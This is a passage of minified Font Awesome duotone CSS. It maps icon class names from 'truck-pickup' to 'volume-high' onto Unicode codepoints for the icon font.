ck-pickup:before,.fad.fa-truck-pickup:before{content:"\f63c"}.fa-duotone.fa-truck-pickup:after,.fad.fa-truck-pickup:after{content:"\10f63c"}.fa-duotone.fa-truck-plow:before,.fad.fa-truck-plow:before{content:"\f7de\fe01"}.fa-duotone.fa-truck-plow:after,.fad.fa-truck-plow:after{content:"\f7de\fe02"}.fa-duotone.fa-truck-ramp:before,.fad.fa-truck-ramp:before{content:"\f4e0\fe01"}.fa-duotone.fa-truck-ramp:after,.fad.fa-truck-ramp:after{content:"\f4e0\fe02"}.fa-duotone.fa-truck-ramp-box:before,.fad.fa-truck-ramp-box:before{content:"\f4de\fe01"}.fa-duotone.fa-truck-ramp-box:after,.fad.fa-truck-ramp-box:after{content:"\f4de\fe02"}.fa-duotone.fa-truck-loading:before,.fad.fa-truck-loading:before{content:"\f4de\fe01"}.fa-duotone.fa-truck-loading:after,.fad.fa-truck-loading:after{content:"\f4de\fe02"}.fa-duotone.fa-truck-ramp-couch:before,.fad.fa-truck-ramp-couch:before{content:"\f4dd\fe01"}.fa-duotone.fa-truck-ramp-couch:after,.fad.fa-truck-ramp-couch:after{content:"\f4dd\fe02"}.fa-duotone.fa-truck-couch:before,.fad.fa-truck-couch:before{content:"\f4dd\fe01"}.fa-duotone.fa-truck-couch:after,.fad.fa-truck-couch:after{content:"\f4dd\fe02"}.fa-duotone.fa-truck-tow:before,.fad.fa-truck-tow:before{content:"\e2b8\fe01"}.fa-duotone.fa-truck-tow:after,.fad.fa-truck-tow:after{content:"\e2b8\fe02"}.fa-duotone.fa-trumpet:before,.fad.fa-trumpet:before{content:"\f8e3"}.fa-duotone.fa-trumpet:after,.fad.fa-trumpet:after{content:"\10f8e3"}.fa-duotone.fa-tty:before,.fad.fa-tty:before{content:"\f1e4\fe01"}.fa-duotone.fa-tty:after,.fad.fa-tty:after{content:"\f1e4\fe02"}.fa-duotone.fa-teletype:before,.fad.fa-teletype:before{content:"\f1e4\fe01"}.fa-duotone.fa-teletype:after,.fad.fa-teletype:after{content:"\f1e4\fe02"}.fa-duotone.fa-tty-answer:before,.fad.fa-tty-answer:before{content:"\e2b9\fe01"}.fa-duotone.fa-tty-answer:after,.fad.fa-tty-answer:after{content:"\e2b9\fe02"}.fa-duotone.fa-teletype-answer:before,.fad.fa-teletype-answer:before{content:"\e2b9\fe01"}.fa-duotone.fa-teletype-answer:after,.fad.fa-teletype-answer:after{content:"\e2b9\fe02"}.fa-duotone.fa-tugrik-sign:before,.fad.fa-tugrik-sign:before{content:"\e2ba\fe01"}.fa-duotone.fa-tugrik-sign:after,.fad.fa-tugrik-sign:after{content:"\e2ba\fe02"}.fa-duotone.fa-turkey:before,.fad.fa-turkey:before{content:"\f725\fe01"}.fa-duotone.fa-turkey:after,.fad.fa-turkey:after{content:"\f725\fe02"}.fa-duotone.fa-turkish-lira-sign:before,.fad.fa-turkish-lira-sign:before{content:"\e2bb\fe01"}.fa-duotone.fa-turkish-lira-sign:after,.fad.fa-turkish-lira-sign:after{content:"\e2bb\fe02"}.fa-duotone.fa-try:before,.fad.fa-try:before{content:"\e2bb\fe01"}.fa-duotone.fa-try:after,.fad.fa-try:after{content:"\e2bb\fe02"}.fa-duotone.fa-turkish-lira:before,.fad.fa-turkish-lira:before{content:"\e2bb\fe01"}.fa-duotone.fa-turkish-lira:after,.fad.fa-turkish-lira:after{content:"\e2bb\fe02"}.fa-duotone.fa-turn-down:before,.fad.fa-turn-down:before{content:"\2935\fe01"}.fa-duotone.fa-turn-down:after,.fad.fa-turn-down:after{content:"\2935\fe02"}.fa-duotone.fa-level-down-alt:before,.fad.fa-level-down-alt:before{content:"\2935\fe01"}.fa-duotone.fa-level-down-alt:after,.fad.fa-level-down-alt:after{content:"\2935\fe02"}.fa-duotone.fa-turn-down-left:before,.fad.fa-turn-down-left:before{content:"\e331\fe01"}.fa-duotone.fa-turn-down-left:after,.fad.fa-turn-down-left:after{content:"\e331\fe02"}.fa-duotone.fa-turn-up:before,.fad.fa-turn-up:before{content:"\2934\fe01"}.fa-duotone.fa-turn-up:after,.fad.fa-turn-up:after{content:"\2934\fe02"}.fa-duotone.fa-level-up-alt:before,.fad.fa-level-up-alt:before{content:"\2934\fe01"}.fa-duotone.fa-level-up-alt:after,.fad.fa-level-up-alt:after{content:"\2934\fe02"}.fa-duotone.fa-turntable:before,.fad.fa-turntable:before{content:"\f8e4\fe01"}.fa-duotone.fa-turntable:after,.fad.fa-turntable:after{content:"\f8e4\fe02"}.fa-duotone.fa-turtle:before,.fad.fa-turtle:before{content:"\f726"}.fa-duotone.fa-turtle:after,.fad.fa-turtle:after{content:"\10f726"}.fa-duotone.fa-tv:before,.fad.fa-tv:before{content:"\f26c\fe01"}.fa-duotone.fa-tv:after,.fad.fa-tv:after{content:"\f26c\fe02"}.fa-duotone.fa-television:before,.fad.fa-television:before{content:"\f26c\fe01"}.fa-duotone.fa-television:after,.fad.fa-television:after{content:"\f26c\fe02"}.fa-duotone.fa-tv-alt:before,.fad.fa-tv-alt:before{content:"\f26c\fe01"}.fa-duotone.fa-tv-alt:after,.fad.fa-tv-alt:after{content:"\f26c\fe02"}.fa-duotone.fa-tv-music:before,.fad.fa-tv-music:before{content:"\f8e6\fe01"}.fa-duotone.fa-tv-music:after,.fad.fa-tv-music:after{content:"\f8e6\fe02"}.fa-duotone.fa-tv-retro:before,.fad.fa-tv-retro:before{content:"\f401"}.fa-duotone.fa-tv-retro:after,.fad.fa-tv-retro:after{content:"\10f401"}.fa-duotone.fa-typewriter:before,.fad.fa-typewriter:before{content:"\f8e7\fe01"}.fa-duotone.fa-typewriter:after,.fad.fa-typewriter:after{content:"\f8e7\fe02"}.fa-duotone.fa-u:before,.fad.fa-u:before{content:"\55\fe01"}.fa-duotone.fa-u:after,.fad.fa-u:after{content:"\55\fe02"}.fa-duotone.fa-ufo:before,.fad.fa-ufo:before{content:"\e047"}.fa-duotone.fa-ufo:after,.fad.fa-ufo:after{content:"\10e047"}.fa-duotone.fa-ufo-beam:before,.fad.fa-ufo-beam:before{content:"\e048\fe01"}.fa-duotone.fa-ufo-beam:after,.fad.fa-ufo-beam:after{content:"\e048\fe02"}.fa-duotone.fa-umbrella:before,.fad.fa-umbrella:before{content:"\f0e9\fe01"}.fa-duotone.fa-umbrella:after,.fad.fa-umbrella:after{content:"\f0e9\fe02"}.fa-duotone.fa-umbrella-beach:before,.fad.fa-umbrella-beach:before{content:"\f5ca"}.fa-duotone.fa-umbrella-beach:after,.fad.fa-umbrella-beach:after{content:"\10f5ca"}.fa-duotone.fa-umbrella-simple:before,.fad.fa-umbrella-simple:before{content:"\e2bc\fe01"}.fa-duotone.fa-umbrella-simple:after,.fad.fa-umbrella-simple:after{content:"\e2bc\fe02"}.fa-duotone.fa-umbrella-alt:before,.fad.fa-umbrella-alt:before{content:"\e2bc\fe01"}.fa-duotone.fa-umbrella-alt:after,.fad.fa-umbrella-alt:after{content:"\e2bc\fe02"}.fa-duotone.fa-underline:before,.fad.fa-underline:before{content:"\f0cd\fe01"}.fa-duotone.fa-underline:after,.fad.fa-underline:after{content:"\f0cd\fe02"}.fa-duotone.fa-unicorn:before,.fad.fa-unicorn:before{content:"\f727"}.fa-duotone.fa-unicorn:after,.fad.fa-unicorn:after{content:"\10f727"}.fa-duotone.fa-uniform-martial-arts:before,.fad.fa-uniform-martial-arts:before{content:"\e3d1\fe01"}.fa-duotone.fa-uniform-martial-arts:after,.fad.fa-uniform-martial-arts:after{content:"\e3d1\fe02"}.fa-duotone.fa-union:before,.fad.fa-union:before{content:"\22c3\fe01"}.fa-duotone.fa-union:after,.fad.fa-union:after{content:"\22c3\fe02"}.fa-duotone.fa-universal-access:before,.fad.fa-universal-access:before{content:"\f29a\fe01"}.fa-duotone.fa-universal-access:after,.fad.fa-universal-access:after{content:"\f29a\fe02"}.fa-duotone.fa-unlock:before,.fad.fa-unlock:before{content:"\f09c"}.fa-duotone.fa-unlock:after,.fad.fa-unlock:after{content:"\10f09c"}.fa-duotone.fa-unlock-keyhole:before,.fad.fa-unlock-keyhole:before{content:"\f13e\fe01"}.fa-duotone.fa-unlock-keyhole:after,.fad.fa-unlock-keyhole:after{content:"\f13e\fe02"}.fa-duotone.fa-unlock-alt:before,.fad.fa-unlock-alt:before{content:"\f13e\fe01"}.fa-duotone.fa-unlock-alt:after,.fad.fa-unlock-alt:after{content:"\f13e\fe02"}.fa-duotone.fa-up:before,.fad.fa-up:before{content:"\f357\fe01"}.fa-duotone.fa-up:after,.fad.fa-up:after{content:"\f357\fe02"}.fa-duotone.fa-arrow-alt-up:before,.fad.fa-arrow-alt-up:before{content:"\f357\fe01"}.fa-duotone.fa-arrow-alt-up:after,.fad.fa-arrow-alt-up:after{content:"\f357\fe02"}.fa-duotone.fa-up-down:before,.fad.fa-up-down:before{content:"\2195\fe01"}.fa-duotone.fa-up-down:after,.fad.fa-up-down:after{content:"\2195\fe02"}.fa-duotone.fa-arrows-alt-v:before,.fad.fa-arrows-alt-v:before{content:"\2195\fe01"}.fa-duotone.fa-arrows-alt-v:after,.fad.fa-arrows-alt-v:after{content:"\2195\fe02"}.fa-duotone.fa-up-down-left-right:before,.fad.fa-up-down-left-right:before{content:"\f0b2\fe01"}.fa-duotone.fa-up-down-left-right:after,.fad.fa-up-down-left-right:after{content:"\f0b2\fe02"}.fa-duotone.fa-arrows-alt:before,.fad.fa-arrows-alt:before{content:"\f0b2\fe01"}.fa-duotone.fa-arrows-alt:after,.fad.fa-arrows-alt:after{content:"\f0b2\fe02"}.fa-duotone.fa-up-from-line:before,.fad.fa-up-from-line:before{content:"\f346\fe01"}.fa-duotone.fa-up-from-line:after,.fad.fa-up-from-line:after{content:"\f346\fe02"}.fa-duotone.fa-arrow-alt-from-bottom:before,.fad.fa-arrow-alt-from-bottom:before{content:"\f346\fe01"}.fa-duotone.fa-arrow-alt-from-bottom:after,.fad.fa-arrow-alt-from-bottom:after{content:"\f346\fe02"}.fa-duotone.fa-up-left:before,.fad.fa-up-left:before{content:"\e2bd\fe01"}.fa-duotone.fa-up-left:after,.fad.fa-up-left:after{content:"\e2bd\fe02"}.fa-duotone.fa-up-long:before,.fad.fa-up-long:before{content:"\f30c\fe01"}.fa-duotone.fa-up-long:after,.fad.fa-up-long:after{content:"\f30c\fe02"}.fa-duotone.fa-long-arrow-alt-up:before,.fad.fa-long-arrow-alt-up:before{content:"\f30c\fe01"}.fa-duotone.fa-long-arrow-alt-up:after,.fad.fa-long-arrow-alt-up:after{content:"\f30c\fe02"}.fa-duotone.fa-up-right:before,.fad.fa-up-right:before{content:"\e2be\fe01"}.fa-duotone.fa-up-right:after,.fad.fa-up-right:after{content:"\e2be\fe02"}.fa-duotone.fa-up-right-and-down-left-from-center:before,.fad.fa-up-right-and-down-left-from-center:before{content:"\f424\fe01"}.fa-duotone.fa-up-right-and-down-left-from-center:after,.fad.fa-up-right-and-down-left-from-center:after{content:"\f424\fe02"}.fa-duotone.fa-expand-alt:before,.fad.fa-expand-alt:before{content:"\f424\fe01"}.fa-duotone.fa-expand-alt:after,.fad.fa-expand-alt:after{content:"\f424\fe02"}.fa-duotone.fa-up-right-from-square:before,.fad.fa-up-right-from-square:before{content:"\f35d\fe01"}.fa-duotone.fa-up-right-from-square:after,.fad.fa-up-right-from-square:after{content:"\f35d\fe02"}.fa-duotone.fa-external-link-alt:before,.fad.fa-external-link-alt:before{content:"\f35d\fe01"}.fa-duotone.fa-external-link-alt:after,.fad.fa-external-link-alt:after{content:"\f35d\fe02"}.fa-duotone.fa-up-to-line:before,.fad.fa-up-to-line:before{content:"\f34d\fe01"}.fa-duotone.fa-up-to-line:after,.fad.fa-up-to-line:after{content:"\f34d\fe02"}.fa-duotone.fa-arrow-alt-to-top:before,.fad.fa-arrow-alt-to-top:before{content:"\f34d\fe01"}.fa-duotone.fa-arrow-alt-to-top:after,.fad.fa-arrow-alt-to-top:after{content:"\f34d\fe02"}.fa-duotone.fa-upload:before,.fad.fa-upload:before{content:"\f093\fe01"}.fa-duotone.fa-upload:after,.fad.fa-upload:after{content:"\f093\fe02"}.fa-duotone.fa-usb-drive:before,.fad.fa-usb-drive:before{content:"\f8e9\fe01"}.fa-duotone.fa-usb-drive:after,.fad.fa-usb-drive:after{content:"\f8e9\fe02"}.fa-duotone.fa-user:before,.fad.fa-user:before{content:"\f007"}.fa-duotone.fa-user:after,.fad.fa-user:after{content:"\10f007"}.fa-duotone.fa-user-alien:before,.fad.fa-user-alien:before{content:"\e04a\fe01"}.fa-duotone.fa-user-alien:after,.fad.fa-user-alien:after{content:"\e04a\fe02"}.fa-duotone.fa-user-astronaut:before,.fad.fa-user-astronaut:before{content:"\f4fb\fe01"}.fa-duotone.fa-user-astronaut:after,.fad.fa-user-astronaut:after{content:"\f4fb\fe02"}.fa-duotone.fa-user-bounty-hunter:before,.fad.fa-user-bounty-hunter:before{content:"\e2bf\fe01"}.fa-duotone.fa-user-bounty-hunter:after,.fad.fa-user-bounty-hunter:after{content:"\e2bf\fe02"}.fa-duotone.fa-user-check:before,.fad.fa-user-check:before{content:"\f4fc\fe01"}.fa-duotone.fa-user-check:after,.fad.fa-user-check:after{content:"\f4fc\fe02"}.fa-duotone.fa-user-chef:before,.fad.fa-user-chef:before{content:"\e3d2\fe01"}.fa-duotone.fa-user-chef:after,.fad.fa-user-chef:after{content:"\e3d2\fe02"}.fa-duotone.fa-user-clock:before,.fad.fa-user-clock:before{content:"\f4fd\fe01"}.fa-duotone.fa-user-clock:after,.fad.fa-user-clock:after{content:"\f4fd\fe02"}.fa-duotone.fa-user-cowboy:before,.fad.fa-user-cowboy:before{content:"\f8ea\fe01"}.fa-duotone.fa-user-cowboy:after,.fad.fa-user-cowboy:after{content:"\f8ea\fe02"}.fa-duotone.fa-user-crown:before,.fad.fa-user-crown:before{content:"\f6a4\fe01"}.fa-duotone.fa-user-crown:after,.fad.fa-user-crown:after{content:"\f6a4\fe02"}.fa-duotone.fa-user-doctor:before,.fad.fa-user-doctor:before{content:"\f0f0\fe01"}.fa-duotone.fa-user-doctor:after,.fad.fa-user-doctor:after{content:"\f0f0\fe02"}.fa-duotone.fa-user-md:before,.fad.fa-user-md:before{content:"\f0f0\fe01"}.fa-duotone.fa-user-md:after,.fad.fa-user-md:after{content:"\f0f0\fe02"}.fa-duotone.fa-user-doctor-message:before,.fad.fa-user-doctor-message:before{content:"\f82e\fe01"}.fa-duotone.fa-user-doctor-message:after,.fad.fa-user-doctor-message:after{content:"\f82e\fe02"}.fa-duotone.fa-user-md-chat:before,.fad.fa-user-md-chat:before{content:"\f82e\fe01"}.fa-duotone.fa-user-md-chat:after,.fad.fa-user-md-chat:after{content:"\f82e\fe02"}.fa-duotone.fa-user-gear:before,.fad.fa-user-gear:before{content:"\f4fe\fe01"}.fa-duotone.fa-user-gear:after,.fad.fa-user-gear:after{content:"\f4fe\fe02"}.fa-duotone.fa-user-cog:before,.fad.fa-user-cog:before{content:"\f4fe\fe01"}.fa-duotone.fa-user-cog:after,.fad.fa-user-cog:after{content:"\f4fe\fe02"}.fa-duotone.fa-user-graduate:before,.fad.fa-user-graduate:before{content:"\f501\fe01"}.fa-duotone.fa-user-graduate:after,.fad.fa-user-graduate:after{content:"\f501\fe02"}.fa-duotone.fa-user-group:before,.fad.fa-user-group:before{content:"\f500"}.fa-duotone.fa-user-group:after,.fad.fa-user-group:after{content:"\10f500"}.fa-duotone.fa-user-friends:before,.fad.fa-user-friends:before{content:"\f500"}.fa-duotone.fa-user-friends:after,.fad.fa-user-friends:after{content:"\10f500"}.fa-duotone.fa-user-group-crown:before,.fad.fa-user-group-crown:before{content:"\f6a5\fe01"}.fa-duotone.fa-user-group-crown:after,.fad.fa-user-group-crown:after{content:"\f6a5\fe02"}.fa-duotone.fa-users-crown:before,.fad.fa-users-crown:before{content:"\f6a5\fe01"}.fa-duotone.fa-users-crown:after,.fad.fa-users-crown:after{content:"\f6a5\fe02"}.fa-duotone.fa-user-hair-buns:before,.fad.fa-user-hair-buns:before{content:"\e3d3\fe01"}.fa-duotone.fa-user-hair-buns:after,.fad.fa-user-hair-buns:after{content:"\e3d3\fe02"}.fa-duotone.fa-user-headset:before,.fad.fa-user-headset:before{content:"\f82d\fe01"}.fa-duotone.fa-user-headset:after,.fad.fa-user-headset:after{content:"\f82d\fe02"}.fa-duotone.fa-user-helmet-safety:before,.fad.fa-user-helmet-safety:before{content:"\f82c"}.fa-duotone.fa-user-helmet-safety:after,.fad.fa-user-helmet-safety:after{content:"\10f82c"}.fa-duotone.fa-user-construction:before,.fad.fa-user-construction:before{content:"\f82c"}.fa-duotone.fa-user-construction:after,.fad.fa-user-construction:after{content:"\10f82c"}.fa-duotone.fa-user-hard-hat:before,.fad.fa-user-hard-hat:before{content:"\f82c"}.fa-duotone.fa-user-hard-hat:after,.fad.fa-user-hard-hat:after{content:"\10f82c"}.fa-duotone.fa-user-injured:before,.fad.fa-user-injured:before{content:"\f728\fe01"}.fa-duotone.fa-user-injured:after,.fad.fa-user-injured:after{content:"\f728\fe02"}.fa-duotone.fa-user-large:before,.fad.fa-user-large:before{content:"\f406\fe01"}.fa-duotone.fa-user-large:after,.fad.fa-user-large:after{content:"\f406\fe02"}.fa-duotone.fa-user-alt:before,.fad.fa-user-alt:before{content:"\f406\fe01"}.fa-duotone.fa-user-alt:after,.fad.fa-user-alt:after{content:"\f406\fe02"}.fa-duotone.fa-user-large-slash:before,.fad.fa-user-large-slash:before{content:"\f4fa\fe01"}.fa-duotone.fa-user-large-slash:after,.fad.fa-user-large-slash:after{content:"\f4fa\fe02"}.fa-duotone.fa-user-alt-slash:before,.fad.fa-user-alt-slash:before{content:"\f4fa\fe01"}.fa-duotone.fa-user-alt-slash:after,.fad.fa-user-alt-slash:after{content:"\f4fa\fe02"}.fa-duotone.fa-user-lock:before,.fad.fa-user-lock:before{content:"\f502\fe01"}.fa-duotone.fa-user-lock:after,.fad.fa-user-lock:after{content:"\f502\fe02"}.fa-duotone.fa-user-minus:before,.fad.fa-user-minus:before{content:"\f503\fe01"}.fa-duotone.fa-user-minus:after,.fad.fa-user-minus:after{content:"\f503\fe02"}.fa-duotone.fa-user-music:before,.fad.fa-user-music:before{content:"\f8eb\fe01"}.fa-duotone.fa-user-music:after,.fad.fa-user-music:after{content:"\f8eb\fe02"}.fa-duotone.fa-user-ninja:before,.fad.fa-user-ninja:before{content:"\f504"}.fa-duotone.fa-user-ninja:after,.fad.fa-user-ninja:after{content:"\10f504"}.fa-duotone.fa-user-nurse:before,.fad.fa-user-nurse:before{content:"\f82f\fe01"}.fa-duotone.fa-user-nurse:after,.fad.fa-user-nurse:after{content:"\f82f\fe02"}.fa-duotone.fa-user-pen:before,.fad.fa-user-pen:before{content:"\f4ff\fe01"}.fa-duotone.fa-user-pen:after,.fad.fa-user-pen:after{content:"\f4ff\fe02"}.fa-duotone.fa-user-edit:before,.fad.fa-user-edit:before{content:"\f4ff\fe01"}.fa-duotone.fa-user-edit:after,.fad.fa-user-edit:after{content:"\f4ff\fe02"}.fa-duotone.fa-user-pilot:before,.fad.fa-user-pilot:before{content:"\e2c0\fe01"}.fa-duotone.fa-user-pilot:after,.fad.fa-user-pilot:after{content:"\e2c0\fe02"}.fa-duotone.fa-user-pilot-tie:before,.fad.fa-user-pilot-tie:before{content:"\e2c1\fe01"}.fa-duotone.fa-user-pilot-tie:after,.fad.fa-user-pilot-tie:after{content:"\e2c1\fe02"}.fa-duotone.fa-user-plus:before,.fad.fa-user-plus:before{content:"\f234\fe01"}.fa-duotone.fa-user-plus:after,.fad.fa-user-plus:after{content:"\f234\fe02"}.fa-duotone.fa-user-police:before,.fad.fa-user-police:before{content:"\e333\fe01"}.fa-duotone.fa-user-police:after,.fad.fa-user-police:after{content:"\e333\fe02"}.fa-duotone.fa-user-police-tie:before,.fad.fa-user-police-tie:before{content:"\e334\fe01"}.fa-duotone.fa-user-police-tie:after,.fad.fa-user-police-tie:after{content:"\e334\fe02"}.fa-duotone.fa-user-robot:before,.fad.fa-user-robot:before{content:"\e04b\fe01"}.fa-duotone.fa-user-robot:after,.fad.fa-user-robot:after{content:"\e04b\fe02"}.fa-duotone.fa-user-secret:before,.fad.fa-user-secret:before{content:"\f21b"}.fa-duotone.fa-user-secret:after,.fad.fa-user-secret:after{content:"\10f21b"}.fa-duotone.fa-user-shakespeare:before,.fad.fa-user-shakespeare:before{content:"\e2c2\fe01"}.fa-duotone.fa-user-shakespeare:after,.fad.fa-user-shakespeare:after{content:"\e2c2\fe02"}.fa-duotone.fa-user-shield:before,.fad.fa-user-shield:before{content:"\f505\fe01"}.fa-duotone.fa-user-shield:after,.fad.fa-user-shield:after{content:"\f505\fe02"}.fa-duotone.fa-user-slash:before,.fad.fa-user-slash:before{content:"\f506\fe01"}.fa-duotone.fa-user-slash:after,.fad.fa-user-slash:after{content:"\f506\fe02"}.fa-duotone.fa-user-tag:before,.fad.fa-user-tag:before{content:"\f507\fe01"}.fa-duotone.fa-user-tag:after,.fad.fa-user-tag:after{content:"\f507\fe02"}.fa-duotone.fa-user-tie:before,.fad.fa-user-tie:before{content:"\f508\fe01"}.fa-duotone.fa-user-tie:after,.fad.fa-user-tie:after{content:"\f508\fe02"}.fa-duotone.fa-user-unlock:before,.fad.fa-user-unlock:before{content:"\e058\fe01"}.fa-duotone.fa-user-unlock:after,.fad.fa-user-unlock:after{content:"\e058\fe02"}.fa-duotone.fa-user-visor:before,.fad.fa-user-visor:before{content:"\e04c\fe01"}.fa-duotone.fa-user-visor:after,.fad.fa-user-visor:after{content:"\e04c\fe02"}.fa-duotone.fa-user-xmark:before,.fad.fa-user-xmark:before{content:"\f235\fe01"}.fa-duotone.fa-user-xmark:after,.fad.fa-user-xmark:after{content:"\f235\fe02"}.fa-duotone.fa-user-times:before,.fad.fa-user-times:before{content:"\f235\fe01"}.fa-duotone.fa-user-times:after,.fad.fa-user-times:after{content:"\f235\fe02"}.fa-duotone.fa-users:before,.fad.fa-users:before{content:"\f0c0\fe01"}.fa-duotone.fa-users:after,.fad.fa-users:after{content:"\f0c0\fe02"}.fa-duotone.fa-group:before,.fad.fa-group:before{content:"\f0c0\fe01"}.fa-duotone.fa-group:after,.fad.fa-group:after{content:"\f0c0\fe02"}.fa-duotone.fa-users-gear:before,.fad.fa-users-gear:before{content:"\f509\fe01"}.fa-duotone.fa-users-gear:after,.fad.fa-users-gear:after{content:"\f509\fe02"}.fa-duotone.fa-users-cog:before,.fad.fa-users-cog:before{content:"\f509\fe01"}.fa-duotone.fa-users-cog:after,.fad.fa-users-cog:after{content:"\f509\fe02"}.fa-duotone.fa-users-medical:before,.fad.fa-users-medical:before{content:"\f830\fe01"}.fa-duotone.fa-users-medical:after,.fad.fa-users-medical:after{content:"\f830\fe02"}.fa-duotone.fa-users-slash:before,.fad.fa-users-slash:before{content:"\e073\fe01"}.fa-duotone.fa-users-slash:after,.fad.fa-users-slash:after{content:"\e073\fe02"}.fa-duotone.fa-utensils:before,.fad.fa-utensils:before{content:"\f2e7"}.fa-duotone.fa-utensils:after,.fad.fa-utensils:after{content:"\10f2e7"}.fa-duotone.fa-cutlery:before,.fad.fa-cutlery:before{content:"\f2e7"}.fa-duotone.fa-cutlery:after,.fad.fa-cutlery:after{content:"\10f2e7"}.fa-duotone.fa-utility-pole:before,.fad.fa-utility-pole:before{content:"\e2c3\fe01"}.fa-duotone.fa-utility-pole:after,.fad.fa-utility-pole:after{content:"\e2c3\fe02"}.fa-duotone.fa-utility-pole-double:before,.fad.fa-utility-pole-double:before{content:"\e2c4\fe01"}.fa-duotone.fa-utility-pole-double:after,.fad.fa-utility-pole-double:after{content:"\e2c4\fe02"}.fa-duotone.fa-v:before,.fad.fa-v:before{content:"\56\fe01"}.fa-duotone.fa-v:after,.fad.fa-v:after{content:"\56\fe02"}.fa-duotone.fa-vacuum:before,.fad.fa-vacuum:before{content:"\e04d\fe01"}.fa-duotone.fa-vacuum:after,.fad.fa-vacuum:after{content:"\e04d\fe02"}.fa-duotone.fa-vacuum-robot:before,.fad.fa-vacuum-robot:before{content:"\e04e\fe01"}.fa-duotone.fa-vacuum-robot:after,.fad.fa-vacuum-robot:after{content:"\e04e\fe02"}.fa-duotone.fa-value-absolute:before,.fad.fa-value-absolute:before{content:"\f6a6\fe01"}.fa-duotone.fa-value-absolute:after,.fad.fa-value-absolute:after{content:"\f6a6\fe02"}.fa-duotone.fa-van-shuttle:before,.fad.fa-van-shuttle:before{content:"\f5b6"}.fa-duotone.fa-van-shuttle:after,.fad.fa-van-shuttle:after{content:"\10f5b6"}.fa-duotone.fa-shuttle-van:before,.fad.fa-shuttle-van:before{content:"\f5b6"}.fa-duotone.fa-shuttle-van:after,.fad.fa-shuttle-van:after{content:"\10f5b6"}.fa-duotone.fa-vault:before,.fad.fa-vault:before{content:"\e2c5\fe01"}.fa-duotone.fa-vault:after,.fad.fa-vault:after{content:"\e2c5\fe02"}.fa-duotone.fa-vector-circle:before,.fad.fa-vector-circle:before{content:"\e2c6\fe01"}.fa-duotone.fa-vector-circle:after,.fad.fa-vector-circle:after{content:"\e2c6\fe02"}.fa-duotone.fa-vector-polygon:before,.fad.fa-vector-polygon:before{content:"\e2c7\fe01"}.fa-duotone.fa-vector-polygon:after,.fad.fa-vector-polygon:after{content:"\e2c7\fe02"}.fa-duotone.fa-vector-square:before,.fad.fa-vector-square:before{content:"\f5cb\fe01"}.fa-duotone.fa-vector-square:after,.fad.fa-vector-square:after{content:"\f5cb\fe02"}.fa-duotone.fa-venus:before,.fad.fa-venus:before{content:"\2640\fe01"}.fa-duotone.fa-venus:after,.fad.fa-venus:after{content:"\2640\fe02"}.fa-duotone.fa-venus-double:before,.fad.fa-venus-double:before{content:"\26a2\fe01"}.fa-duotone.fa-venus-double:after,.fad.fa-venus-double:after{content:"\26a2\fe02"}.fa-duotone.fa-venus-mars:before,.fad.fa-venus-mars:before{content:"\26a4\fe01"}.fa-duotone.fa-venus-mars:after,.fad.fa-venus-mars:after{content:"\26a4\fe02"}.fa-duotone.fa-vest:before,.fad.fa-vest:before{content:"\e085\fe01"}.fa-duotone.fa-vest:after,.fad.fa-vest:after{content:"\e085\fe02"}.fa-duotone.fa-vest-patches:before,.fad.fa-vest-patches:before{content:"\e086\fe01"}.fa-duotone.fa-vest-patches:after,.fad.fa-vest-patches:after{content:"\e086\fe02"}.fa-duotone.fa-vial:before,.fad.fa-vial:before{content:"\f492"}.fa-duotone.fa-vial:after,.fad.fa-vial:after{content:"\10f492"}.fa-duotone.fa-vials:before,.fad.fa-vials:before{content:"\f493\fe01"}.fa-duotone.fa-vials:after,.fad.fa-vials:after{content:"\f493\fe02"}.fa-duotone.fa-video:before,.fad.fa-video:before{content:"\f03d\fe01"}.fa-duotone.fa-video:after,.fad.fa-video:after{content:"\f03d\fe02"}.fa-duotone.fa-video-camera:before,.fad.fa-video-camera:before{content:"\f03d\fe01"}.fa-duotone.fa-video-camera:after,.fad.fa-video-camera:after{content:"\f03d\fe02"}.fa-duotone.fa-video-arrow-down-left:before,.fad.fa-video-arrow-down-left:before{content:"\e2c8\fe01"}.fa-duotone.fa-video-arrow-down-left:after,.fad.fa-video-arrow-down-left:after{content:"\e2c8\fe02"}.fa-duotone.fa-video-arrow-up-right:before,.fad.fa-video-arrow-up-right:before{content:"\e2c9\fe01"}.fa-duotone.fa-video-arrow-up-right:after,.fad.fa-video-arrow-up-right:after{content:"\e2c9\fe02"}.fa-duotone.fa-video-plus:before,.fad.fa-video-plus:before{content:"\f4e1\fe01"}.fa-duotone.fa-video-plus:after,.fad.fa-video-plus:after{content:"\f4e1\fe02"}.fa-duotone.fa-video-slash:before,.fad.fa-video-slash:before{content:"\f4e2\fe01"}.fa-duotone.fa-video-slash:after,.fad.fa-video-slash:after{content:"\f4e2\fe02"}.fa-duotone.fa-vihara:before,.fad.fa-vihara:before{content:"\f6a7\fe01"}.fa-duotone.fa-vihara:after,.fad.fa-vihara:after{content:"\f6a7\fe02"}.fa-duotone.fa-violin:before,.fad.fa-violin:before{content:"\f8ed"}.fa-duotone.fa-violin:after,.fad.fa-violin:after{content:"\10f8ed"}.fa-duotone.fa-virus:before,.fad.fa-virus:before{content:"\e074\fe01"}.fa-duotone.fa-virus:after,.fad.fa-virus:after{content:"\e074\fe02"}.fa-duotone.fa-virus-slash:before,.fad.fa-virus-slash:before{content:"\e075\fe01"}.fa-duotone.fa-virus-slash:after,.fad.fa-virus-slash:after{content:"\e075\fe02"}.fa-duotone.fa-viruses:before,.fad.fa-viruses:before{content:"\e076\fe01"}.fa-duotone.fa-viruses:after,.fad.fa-viruses:after{content:"\e076\fe02"}.fa-duotone.fa-voicemail:before,.fad.fa-voicemail:before{content:"\f897\fe01"}.fa-duotone.fa-voicemail:after,.fad.fa-voicemail:after{content:"\f897\fe02"}.fa-duotone.fa-volcano:before,.fad.fa-volcano:before{content:"\f770"}.fa-duotone.fa-volcano:after,.fad.fa-volcano:after{content:"\10f770"}.fa-duotone.fa-volleyball:before,.fad.fa-volleyball:before{content:"\f45f"}.fa-duotone.fa-volleyball:after,.fad.fa-volleyball:after{content:"\10f45f"}.fa-duotone.fa-volleyball-ball:before,.fad.fa-volleyball-ball:before{content:"\f45f"}.fa-duotone.fa-volleyball-ball:after,.fad.fa-volleyball-ball:after{content:"\10f45f"}.fa-duotone.fa-volume:before,.fad.fa-volume:before{content:"\f6a8"}.fa-duotone.fa-volume:after,.fad.fa-volume:after{content:"\10f6a8"}.fa-duotone.fa-volume-medium:before,.fad.fa-volume-medium:before{content:"\f6a8"}.fa-duotone.fa-volume-medium:after,.fad.fa-volume-medium:after{content:"\10f6a8"}.fa-duotone.fa-volume-high:before,.fad.fa-volume-high:before{content:"\f028"}.fa-duotone.